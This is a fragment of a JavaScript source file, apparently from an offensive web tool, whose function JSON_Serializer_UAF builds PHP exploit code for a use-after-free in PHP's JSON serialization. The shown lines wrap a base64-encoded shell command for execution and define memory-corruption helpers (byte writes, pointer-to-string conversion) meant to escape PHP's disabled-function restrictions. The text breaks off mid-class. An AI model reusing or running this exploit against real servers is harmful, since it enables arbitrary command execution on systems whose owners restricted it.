 486 JSON_Serializer_UAF(bin, cmd) {
487 return `$cmd = "${bin} -c \\\"".@base64_decode("${Buffer.from(cmd).toString('base64')}")."\\\"";
488 $n_alloc = 10;
489 class MySplFixedArray extends SplFixedArray {
490 public static $leak;
491 }
492 class Z implements JsonSerializable {
493 public function write(&$str, $p, $v, $n = 8) {
494 $i = 0;
495 for($i = 0; $i < $n; $i++) {
496 $str[$p + $i] = chr($v & 0xff);
497 $v >>= 8;
498 }
499 }
500 public function str2ptr(&$str, $p = 0, $s = 8) {
501 $address = 0;
502 for($j = $s-1; $j >= 0; $j--) {
503 $address <<= 8;
504 $address |= ord($str[$p+$j]);
505 }
506 return $address;
507 }
508 public function ptr2str($ptr, $m = 8) {
509 $out = "";
510 for ($i=0; $i < $m; $i++) {
511 $out .= chr($ptr & 0xff);
512 $ptr >>= 8;
513 }